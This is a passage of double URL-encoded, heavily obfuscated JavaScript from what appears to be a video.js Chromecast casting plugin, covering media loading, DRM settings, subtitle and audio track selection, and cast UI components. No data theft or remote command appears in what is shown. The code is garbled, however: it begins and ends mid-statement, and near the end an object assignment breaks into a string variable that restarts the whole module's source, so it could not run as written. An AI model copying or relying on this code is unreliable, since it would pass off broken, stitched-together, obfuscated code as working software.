session%252527%2529;return;}this.currentClip%253Dclip;ima%253Dima%257C%257Cclip.imaConfig;clip.imaConfig%253Dima;var zo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%253Dthis.zo2vCtudpsPTIgQZ8rkX2eb27247c46ece4e15dd4811bff2f7362%2528clip%2529;if%2528zo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c.length%2529{clip.src%253dzo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%255B%25280x114f+1603-0x1792%2529%255D.src;clip.type%253Dzo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%255b%25280x10eb+4077-0x20d8%2529%255d.type;}var mediaInfo%253dthis.zo2vCtudpsPTIgQZ8rkX204488d2c99d8d5aeffc319d6f79b381e%2528clip%2529;if%2528zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779%253e-%25280xa54+286-0xb71%2529%2529{mediaInfo.customData.activeAudioId%253Dzo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779;}if%2528zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c%253E%253d-%25280xc73+2363-0x15ad%2529%2529{mediaInfo.customData.activeTextId%253Dzo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c;}if%2528zo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57%253e%253d-%25280x1116+1904-0x1885%2529%2529{mediaInfo.customData.defaultDolbyAudioIndex%253Dzo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57;}console.log%2528%2522DOLBY INDEX%2522,mediaInfo.customData.defaultDolbyAudioIndex%2529;var request%253Dnew chrome.cast.media.LoadRequest%2528mediaInfo%2529;request.autoplay%253Dtrue;request.currentTime%253Dclip.time;request.customData%253D{};if%2528ima%2529{request.customData.ima%253Dima;}this.configureDRM%2528request.customData%2529;this.session.loadMedia%2528request%2529.then%2528onMediaLoaded,function%2528errorCode%2529{return zo2vCtudpsPTIgQZ8rkX21f53061b16ee4954e167a8455b56382d.onMediaError%2528errorCode%2529;}%2529;}},{key:%2522configureDRM%2522,value:function configureDRM%2528customData%2529{if%2528this.licenseUrl%2529customData.licenseUrl%253Dthis.licenseUrl;if%2528this.contentProtection%2529customData.protectionSystem%253Dthis.contentProtection;if%2528this.licenseCustomData%2529customData.licenseCustomData%253dthis.licenseCustomData;}},{key:%2522clearTracks%2522,value:function clearTracks%2528%2529{zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c%253d-%25280x1059+1373-0x15b5%2529;zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779%253d-%25280x1af3+1559-0x2109%2529;}},{key:%2522setActiveAudioTrack%2522,value:function setActiveAudioTrack%2528index%2529{this.session.sendMessage%2528this.zo2vCtudpsPTIgQZ8rkX27c19dd2b09bc9ea624c26f7872008a55,{activeAudioId:index}%2529;}},{key:%2522setActiveTrack%2522,value:function setActiveTrack%2528index%2529{var zo2vCtudpsPTIgQZ8rkX2224c3774fa237cf2e9d6e66b71dc1ab8%253Dthis;var mediaSession%253dthis.session.getMediaSession%2528%2529;var trackIds%253d%255B%255D;if%2528index%253e-%25280x109d+723-0x136f%2529%2529trackIds%253D%255Bzo2vCtudpsPTIgQZ8rkX24950e5aa08e9192c630e9b2fde1301b6%255bindex%255d.trackId%255D;var tracksInfoRequest%253dnew chrome.cast.media.EditTracksInfoRequest%2528trackIds%2529;mediaSession.editTracksInfo%2528tracksInfoRequest,function%2528event%2529{if%2528mediaSession.items%2529{var items%253DmediaSession.items.map%2528function%2528item%2529{item.media.activeTrackIds%253dtrackIds;if%2528item.media.customData%2529item.media.customData.activeTextId%253dindex;item.media.metadata.activeTextId%253dindex;item.activeTrackIds%253DtrackIds;if%2528item.customData%2529item.customData.activeTextId%253dindex;return item;}%2529;mediaSession.queueUpdateItems%2528new chrome.cast.media.QueueUpdateItemsRequest%2528items%2529,function%2528%2529{zo2vCtudpsPTIgQZ8rkX2224c3774fa237cf2e9d6e66b71dc1ab8.log%2528%2522Items Updated%2522%2529;},function%2528e%2529{zo2vCtudpsPTIgQZ8rkX2224c3774fa237cf2e9d6e66b71dc1ab8.log%2528%2522Items Update Error %2522+e.code%2529;}%2529;}zo2vCtudpsPTIgQZ8rkX2224c3774fa237cf2e9d6e66b71dc1ab8.onTrackChangeSuccess%2528event%2529;},function%2528event%2529{return zo2vCtudpsPTIgQZ8rkX2224c3774fa237cf2e9d6e66b71dc1ab8.onError%2528event%2529;}%2529;}},{key:%2522getMetadataObject%2522,value:function getMetadataObject%2528clip,mediaType%2529{var metadata%253Dnull;switch%2528mediaType%2529{case %2522movie%2522:metadata%253Dnew chrome.cast.media.MovieMediaMetadata%2528%2529;if%2528clip.movieMetadata%2529PropertyBinder.extend%2528metadata,clip.movieMetadata%2529;return metadata;case %2522music%2522:metadata%253Dnew chrome.cast.media.MusicTrackMediaMetadata%2528%2529;if%2528clip.musicMetadata%2529PropertyBinder.extend%2528metadata,clip.musicMetadata%2529;return metadata;case %2522tv%2522:metadata%253dnew chrome.cast.media.TvShowMediaMetadata%2528%2529;if%2528clip.tvMetadata%2529PropertyBinder.extend%2528metadata,clip.tvMetadata%2529;return metadata;default:return new chrome.cast.media.GenericMediaMetadata%2528%2529;}}},{key:%2522onTrackChangeSuccess%2522,value:function onTrackChangeSuccess%2528event,trackIds%2529{this.log%2528%2522track change success%2522,event%2529;}},{key:%2522stopMedia%2522,value:function stopMedia%2528%2529{this.remotePlayerController.stop%2528%2529;}},{key:%2522pauseMedia%2522,value:function pauseMedia%2528%2529{this.remotePlayerController.pause%2528%2529;}},{key:%2522sendMessage%2522,value:function sendMessage%2528message%2529{if%2528this.session!%253Dnull%2529{this.session.sendMessage%2528this.msgNamespace,message,function%2528e%2529{this.log%2528%2522Message Sent %2522+e%2529;},function%2528e%2529{this.log%2528%2522Message Send Error %2522+e%2529;}%2529;}}},{key:%2522receiverInfo%2522,get:function get%2528%2529{return this.session.getCastDevice%2528%2529;}},{key:%2522activeSubtitleTrack%2522,set:function set%2528value%2529{zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c%253dvalue;},get:function get%2528%2529{return zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c;}},{key:%2522activeAudioTrack%2522,set:function set%2528value%2529{zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779%253Dvalue;},get:function get%2528%2529{return zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779;}},{key:%2522textTracks%2522,set:function set%2528tracks%2529{zo2vCtudpsPTIgQZ8rkX24950e5aa08e9192c630e9b2fde1301b6%253Dtracks;},get:function get%2528%2529{return zo2vCtudpsPTIgQZ8rkX24950e5aa08e9192c630e9b2fde1301b6;}},{key:%2522audioTracks%2522,set:function set%2528tracks%2529{}},{key:%2522resolveRedirect%2522,set:function set%2528resolve%2529{zo2vCtudpsPTIgQZ8rkX2c157b10d6ce8da3268a39e2a966eee90%253Dresolve;}},{key:%2522defaultDolbyAudioIndex%2522,set:function set%2528value%2529{zo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57%253dvalue;}}%255d,%255B{key:%2522load%2522,value:function load%2528%2529{ScriptLoader.load%2528%252527%252f%252fwww.gstatic.com%252Fcv%252Fjs%252Fsender%252fv1%252Fcast_sender.js%25253floadCastFramework%253D1%252527%2529.then%2528function%2528%2529{}%2529.catch%2528function%2528%2529{}%2529;}}%255d%2529;return zo2vCtudpsPTIgQZ8rkX210f4ffafeea4866743e876d71215dc95;}%2528zo2vCtudpsPTIgQZ8rkX2213d61b9711449ae838de685d5283a4f%2529;var Component%253Dvideojs.getComponent%2528%252527Component%252527%2529;var zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922%253dfunction%2528zo2vCtudpsPTIgQZ8rkX207b03177281bc389040077f16d044b82%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922,zo2vCtudpsPTIgQZ8rkX207b03177281bc389040077f16d044b82%2529;var zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd%253Dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922%2529;function zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922%2529;return zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd.apply%2528this,arguments%2529;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922,%255B{key:%2522createEl%2522,value:function createEl%2528%2529{return zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922.prototype%2529,%2522createEl%2522,this%2529.call%2528this,%252527div%252527,{className:%252527vjs-chromecast-info vjs-control%252527}%2529;}},{key:%2522receiverName%2522,set:function set%2528name%2529{this.getChild%2528%2522castingName%2522%2529.el%2528%2529.innerHTML%253Dname;}},{key:%2522castStatus%2522,set:function set%2528status%2529{this.getChild%2528%2522castingStatus%2522%2529.el%2528%2529.innerHTML%253dstatus;}}%255d%2529;return zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922;}%2528Component%2529;var CastingIcon%253dfunction%2528zo2vCtudpsPTIgQZ8rkX25c11705e15423c166f67de015bd9b675%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528CastingIcon,zo2vCtudpsPTIgQZ8rkX25c11705e15423c166f67de015bd9b675%2529;var zo2vCtudpsPTIgQZ8rkX228daa3320c8b0e671e4c6da3059d60a8%253Dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528CastingIcon%2529;function CastingIcon%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,CastingIcon%2529;return zo2vCtudpsPTIgQZ8rkX228daa3320c8b0e671e4c6da3059d60a8.apply%2528this,arguments%2529;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528CastingIcon,%255b{key:%2522createEl%2522,value:function createEl%2528%2529{var container%253dzo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528CastingIcon.prototype%2529,%2522createEl%2522,this%2529.call%2528this,%252527div%252527,{className:%252527vjs-chromecast-icon vjs-control%252527,innerHTML:this.zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2528%2529}%2529;return container;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2522,value:function zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2528%2529{return %252527%253csvg xmlns%253D%2522http:%252f%252Fwww.w3.org%252F2000%252Fsvg%2522 viewBox%253d%25220 0 24 24%2522%253E%253cpath fill%253d%2522none%2522 d%253d%2522M0 0h24v24H0z%2522 opacity%253D%2522.1%2522%252F%253E%253cpath fill%253D%2522none%2522 d%253d%2522M0 0h24v24H0z%2522%252F%253E%253Cpath class%253D%2522fill%2522 d%253D%2522M21 3H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm0-4v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11z%2522%252F%253e%253C%252fsvg%253E%252527;}}%255d%2529;return CastingIcon;}%2528Component%2529;var CastingName%253dfunction%2528zo2vCtudpsPTIgQZ8rkX274e66c09e51fd51129d5eadb3b10ef49%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528CastingName,zo2vCtudpsPTIgQZ8rkX274e66c09e51fd51129d5eadb3b10ef49%2529;var zo2vCtudpsPTIgQZ8rkX2e4540fb51dbd9d59b33e96f9d7f5fd23%253Dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528CastingName%2529;function CastingName%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,CastingName%2529;return zo2vCtudpsPTIgQZ8rkX2e4540fb51dbd9d59b33e96f9d7f5fd23.apply%2528this,arguments%2529;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528CastingName,%255B{key:%2522createEl%2522,value:function createEl%2528%2529{var container%253dzo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528CastingName.prototype%2529,%2522createEl%2522,this%2529.call%2528this,%252527span%252527,{className:%252527vjs-chromecast-name vjs-control%252527,innerHTML:%2522Chromecast%2522}%2529;return container;}}%255d%2529;return CastingName;}%2528Component%2529;var CastingStatus%253dfunction%2528zo2vCtudpsPTIgQZ8rkX2fb409e3340a88fe43d04f8b794c93922%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528CastingStatus,zo2vCtudpsPTIgQZ8rkX2fb409e3340a88fe43d04f8b794c93922%2529;var zo2vCtudpsPTIgQZ8rkX2711e6859699ba49b817873d7e7f27ad1%253dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528CastingStatus%2529;function CastingStatus%2528%2529{zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,CastingStatus%2529;return zo2vCtudpsPTIgQZ8rkX2711e6859699ba49b817873d7e7f27ad1.apply%2528this,arguments%2529;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528CastingStatus,%255B{key:%2522createEl%2522,value:function createEl%2528%2529{var container%253dzo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528CastingStatus.prototype%2529,%2522createEl%2522,this%2529.call%2528this,%252527span%252527,{className:%252527vjs-chromecast-status vjs-control%252527,innerHTML:%2522Connecting%2522}%2529;return container;}}%255D%2529;return CastingStatus;}%2528Component%2529;zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922.prototype.options_%253d{children:%255b%252527castingIcon%252527,%252527castingStatus%252527,%252527castingName%252527%255D};Component.registerComponent%2528%252527castingIcon%252527,CastingIcon%2529;Component.registerComponent%2528%252527castingStatus%252527,CastingStatus%2529;Component.registerComponent%2528%252527castingName%252527,CastingName%2529;Component.registerComponent%2528%252527castingView%252527,zo2vCtudpsPTIgQZ8rkX28641bfa673e6bd52fe4841eabaef2922%2529;var Tech%253Dvideojs.getComponent%2528%252527Tech%252527%2529,Dom%253Dvideojs.zo2vCtudpsPTIgQZ8rkX263d823f8039f7c467a966e316b790480;var zo2vCtudpsPTIgQZ8rkX213bce0bf79de2d80a32ec5f901b0fccc%253Dnull,zo2vCtudpsPTIgQZ8rkX2f97ef5585d391aff4ef651352da39f3a%253dnull;var zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27%253Dfunction%2528zo2vCtudpsPTIgQZ8rkX28775ba246e4250d649b391ac6469e78c%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27,zo2vCtudpsPTIgQZ8rkX28775ba246e4250d649b391ac6469e78c%2529;var zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd%253dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27%2529;function zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27%2528options,ready%2529{var zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%253dzo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd.call%2528this,options,ready%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresVolumeControl%253Dtrue;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresMuteControl%253dtrue;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresPlaybackRate%253dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresSourceset%253dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX2cf1dde3438fd9a0bb97e610ca326ba7c%253dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresFullscreenResize%253Dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresProgressEvents%253dtrue;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresTimeupdateEvents%253dtrue;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresNativeTextTracks%253Dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresNativeVideoTracks%253dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.featuresNativeAudioTracks%253dfalse;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX2c6ec8b33102c8bf87099a05fbefb1c33%253dnull;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4%253dvideojs%2528zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.options_.playerId%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.castSender%253dzo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.sender;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.techCanOverridePoster%253dtrue;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.remotePlayer%253dzo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.castSender.remotePlayer;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.remotePlayerController%253d{var xGDSMU %253d %2527%2528function%2528factory%2529{typeof define%253d%253D%253d%252527function%252527&&define.amd%25253Fdefine%2528factory%2529:factory%2528%2529;}%2528%2528function%2528%2529{%252527use strict%252527;function zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528instance,Constructor%2529{if%2528!%2528instance instanceof Constructor%2529%2529{throw new TypeError%2528%2522Cannot call a class as a function%2522%2529;}};function zo2vCtudpsPTIgQZ8rkX223173e69675cff00cbb67ca4ef2fb4ff%2528target,zo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf%2529{for%2528var zo2vCtudpsPTIgQZ8rkX2808af086eb95abef421e6bb5b79ab09e%253D%25280x15bb+399-0x174a%2529;zo2vCtudpsPTIgQZ8rkX2808af086eb95abef421e6bb5b79ab09e%253Czo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf.length;zo2vCtudpsPTIgQZ8rkX2808af086eb95abef421e6bb5b79ab09e++%2529{var descriptor%253dzo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf%255Bzo2vCtudpsPTIgQZ8rkX2808af086eb95abef421e6bb5b79ab09e%255d;descriptor.enumerable%253ddescriptor.enumerable%257c%257Cfalse;descriptor.configurable%253Dtrue;if%2528%2522value%2522 in descriptor%2529descriptor.writable%253Dtrue;Object.defineProperty%2528target,descriptor.key,descriptor%2529;}};function zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528Constructor,protoProps,staticProps%2529{if%2528protoProps%2529zo2vCtudpsPTIgQZ8rkX223173e69675cff00cbb67ca4ef2fb4ff%2528Constructor.prototype,protoProps%2529;if%2528staticProps%2529zo2vCtudpsPTIgQZ8rkX223173e69675cff00cbb67ca4ef2fb4ff%2528Constructor,staticProps%2529;return Constructor;};function zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528subClass,zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e%2529{if%2528typeof zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e!%253d%253D%2522function%2522&&zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e!%253D%253dnull%2529{throw new TypeError%2528%2522Super expression must either be null or a function%2522%2529;}subClass.prototype%253DObject.create%2528zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e&&zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e.prototype,{constructor:{value:subClass,writable:true,configurable:true}}%2529;if%2528zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e%2529zo2vCtudpsPTIgQZ8rkX2cf73974322c21be81570a397f6549293%2528subClass,zo2vCtudpsPTIgQZ8rkX2ab6c17080f551db29de13507b447a87e%2529;};function zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5%2529{zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%253DObject.setPrototypeOf%25253fObject.getPrototypeOf:function zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5%2529{return zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5.__proto__%257C%257cObject.getPrototypeOf%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5%2529;};return zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5%2529;};function zo2vCtudpsPTIgQZ8rkX2cf73974322c21be81570a397f6549293%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5,zo2vCtudpsPTIgQZ8rkX2050b248c1ae2c81187e87a2c77479ad0%2529{zo2vCtudpsPTIgQZ8rkX2cf73974322c21be81570a397f6549293%253DObject.setPrototypeOf%257c%257Cfunction zo2vCtudpsPTIgQZ8rkX2cf73974322c21be81570a397f6549293%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5,zo2vCtudpsPTIgQZ8rkX2050b248c1ae2c81187e87a2c77479ad0%2529{zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5.__proto__%253dzo2vCtudpsPTIgQZ8rkX2050b248c1ae2c81187e87a2c77479ad0;return zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5;};return zo2vCtudpsPTIgQZ8rkX2cf73974322c21be81570a397f6549293%2528zo2vCtudpsPTIgQZ8rkX2c93e52422f211825bcc975df08e583c5,zo2vCtudpsPTIgQZ8rkX2050b248c1ae2c81187e87a2c77479ad0%2529;};function zo2vCtudpsPTIgQZ8rkX2e54e193fb75d5124959d00c9f357c227%2528%2529{if%2528typeof Reflect%253D%253d%253d%2522undefined%2522%257c%257c!Reflect.construct%2529return false;if%2528Reflect.construct.zo2vCtudpsPTIgQZ8rkX266ff47f0e72ea67851a8380553c034cd%2529return false;if%2528typeof Proxy%253D%253d%253D%2522function%2522%2529return true;try{Date.prototype.toString.call%2528Reflect.construct%2528Date,%255b%255d,function%2528%2529{}%2529%2529;return true;}catch%2528e%2529{return false;}};function zo2vCtudpsPTIgQZ8rkX2beeaaa4d67c2950f391f4acc0c8cf068%2528self%2529{if%2528self%253D%253D%253dvoid %25280x1b65+509-0x1d62%2529%2529{throw new ReferenceError%2528%2522this hasn%252527t been initialised - super%2528%2529 hasn%252527t been called%2522%2529;}return self;};function zo2vCtudpsPTIgQZ8rkX22e8cabc955d5a7bdcb707e1945ca49d6%2528self,call%2529{if%2528call&&%2528typeof call%253D%253D%253d%2522object%2522%257c%257Ctypeof call%253D%253d%253D%2522function%2522%2529%2529{return call;}return zo2vCtudpsPTIgQZ8rkX2beeaaa4d67c2950f391f4acc0c8cf068%2528self%2529;};function zo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX212c9a6b5978a27c497f960bc90d272a3%2529{var zo2vCtudpsPTIgQZ8rkX203a471a8635e818f7814a3973072b783%253dzo2vCtudpsPTIgQZ8rkX2e54e193fb75d5124959d00c9f357c227%2528%2529;return function zo2vCtudpsPTIgQZ8rkX2d8b43faaa8a9bf62494a3d1851220f1f%2528%2529{var zo2vCtudpsPTIgQZ8rkX2233693f4840793aa097b401cf281a58b%253Dzo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX212c9a6b5978a27c497f960bc90d272a3%2529,result;if%2528zo2vCtudpsPTIgQZ8rkX203a471a8635e818f7814a3973072b783%2529{var zo2vCtudpsPTIgQZ8rkX23d8d1cab93aaafbd03558394f1486761%253dzo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528this%2529.constructor;result%253DReflect.construct%2528zo2vCtudpsPTIgQZ8rkX2233693f4840793aa097b401cf281a58b,arguments,zo2vCtudpsPTIgQZ8rkX23d8d1cab93aaafbd03558394f1486761%2529;}else{result%253dzo2vCtudpsPTIgQZ8rkX2233693f4840793aa097b401cf281a58b.apply%2528this,arguments%2529;}return zo2vCtudpsPTIgQZ8rkX22e8cabc955d5a7bdcb707e1945ca49d6%2528this,result%2529;};};function zo2vCtudpsPTIgQZ8rkX27b6c490334c01e0480e76d3be76a61a7%2528object,property%2529{while%2528!Object.prototype.hasOwnProperty.call%2528object,property%2529%2529{object%253dzo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528object%2529;if%2528object%253d%253D%253dnull%2529break;}return object;};function zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528target,property,receiver%2529{if%2528typeof Reflect!%253d%253d%2522undefined%2522&&Reflect.get%2529{zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%253dReflect.get;}else{zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%253dfunction zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528target,property,receiver%2529{var zo2vCtudpsPTIgQZ8rkX26c4b719eaf163de056b83713e95286cb%253Dzo2vCtudpsPTIgQZ8rkX27b6c490334c01e0480e76d3be76a61a7%2528target,property%2529;if%2528!zo2vCtudpsPTIgQZ8rkX26c4b719eaf163de056b83713e95286cb%2529return;var desc%253dObject.getOwnPropertyDescriptor%2528zo2vCtudpsPTIgQZ8rkX26c4b719eaf163de056b83713e95286cb,property%2529;if%2528desc.get%2529{return desc.get.call%2528receiver%2529;}return desc.value;};}return zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528target,property,receiver%257c%257Ctarget%2529;};var zo2vCtudpsPTIgQZ8rkX2d182c04502f4b6aeb4a536f589aa3ee5%253Dnew WeakMap%2528%2529;var zo2vCtudpsPTIgQZ8rkX2213d61b9711449ae838de685d5283a4f%253dfunction%2528%2529{function 